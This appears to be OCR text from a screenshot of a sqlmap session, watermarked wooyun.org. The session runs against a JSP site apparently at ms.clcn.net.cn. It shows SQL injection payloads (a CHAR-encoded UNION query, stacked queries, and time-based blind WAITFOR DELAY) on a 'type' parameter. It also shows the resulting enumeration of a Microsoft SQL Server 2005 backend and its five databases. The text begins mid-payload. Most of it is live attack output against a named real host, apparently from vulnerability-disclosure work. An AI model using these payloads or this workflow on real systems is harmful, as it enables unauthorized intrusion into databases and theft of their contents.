 管理员: 命令提示符
)+CHAR(117)+CHAR(58)+CHAR(82)+CHAR(101)+CHAR(122)+CHAR(80)+CHAR(83)+CHAR(90)+CHA
R(117)+CHAR(99)+CHAR(107)+CHAR(112)+CHAR(58)+CHAR(120)+CHAR(104)+CHAR(119)+CHAR(
58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL-- &x
c=5
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=2; WAITFOR DELAY '0:0:5';--&xc=5
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=2 WAITFOR DELAY '0:0:5'--&xc=5
---
[08:33:26] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[08:33:26] [INFO] fetching database names
[08:33:27] [WARNING] reflective value(s) found and filtering out
[08:33:27] [INFO] the SQL query used returns 5 entries
[08:33:27] [INFO] retrieved: "master"
[08:33:27] [INFO] retrieved: "MobileLibIRD"
[08:33:27] [INFO] retrieved: "model"
[08:33:27] [INFO] retrieved: "msdb"
[08:33:28] [INFO] retrieved: "tempdb"
available databases [5]:
[*] master
[*] MobileLibIRD
[*] model
[*] msdb
[*] tempdb
[08:33:28] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[08:33:28] [INFO] fetched data logged to text files under 'E:\????\tools\????\Sq
lMap?Python?????\output\ms.clcn.net.cn'
[*] shutting down at 08:33:28
E:\工具集成\tools\注入工具\SqlMap免Python环境绿色版>
半:
www.wooyun.org